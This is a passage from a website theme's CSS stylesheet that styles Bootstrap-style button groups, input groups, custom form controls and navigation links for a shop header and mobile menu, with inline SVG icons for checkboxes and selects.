  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split::after,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
.btn + .dropdown-toggle-split::after {
  margin-left: 0;
}
#header
  .header-top
  .btn-group-sm
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
#header
  .header-top
  .btn-group-lg
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .caret,
#header .header-top .shopping-cart-no-products .caret,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .caret,
.btn .caret {
  margin-left: 0;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
}
#header .header-top .dropup .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup #header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
.dropup
  #header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  > .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  width: 100%;
  max-width: 100%;
  float: none;
}
.btn-group-vertical > .btn-group::after {
  content: '';
  display: table;
  clear: both;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .btn + .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products + .btn,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .btn-group,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:not(:first-child):not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:first-child:not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
[data-toggle='buttons'] > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn input[type='radio'],
[data-toggle='buttons'] > .btn-group > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn-group > .btn input[type='radio'] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon {
  white-space: nowrap;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #343434;
  text-align: center;
  background-color: #f4f1ed;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type='checkbox'],
.input-group-addon input[type='radio'] {
  margin-top: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:not(:last-child):not(.dropdown-toggle),
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
#header .header-top .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .input-group-btn > .btn + .shopping-cart-no-products,
#header .header-top .input-group-btn > .shopping-cart-no-products + .btn,
#header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
#header .header-top .input-group-btn > .shopping-cart-no-products:active,
#header .header-top .input-group-btn > .shopping-cart-no-products:focus,
#header .header-top .input-group-btn > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:active,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:focus,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 5px;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#fff%27 d=%27M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z%27/%3E%3C/svg%3E');
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 4%27%3E%3Cpath stroke=%27#fff%27 d=%27M0 2h4%27/%3E%3C/svg%3E');
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3E%3Ccircle r=%273%27 fill=%27#fff%27/%3E%3C/svg%3E');
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control,
body#checkout .checkout-step .delivery-options .delivery-option label .carrier {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem \9;
  color: #343434;
  vertical-align: middle;
  background: #fff
    url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 5%27%3E%3Cpath fill=%27#333%27 d=%27M2 0L0 2h4zm0 5L0 3h4z%27/%3E%3C/svg%3E')
    no-repeat right 0.75rem center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: 0;
}
.custom-select:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.custom-select:disabled {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.custom-file-control:lang(en)::after {
  content: 'Choose file...';
}
.custom-file-control::before {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 1px solid #ddd;
  border-radius: 0 5px 5px 0;
}
.custom-file-control:lang(en)::before {
  content: 'Browse';
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #ecd7ae;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-pills::after,
.nav-tabs::after,
.navbar::after {
  content: '';
  display: table;
  clear: both;
}
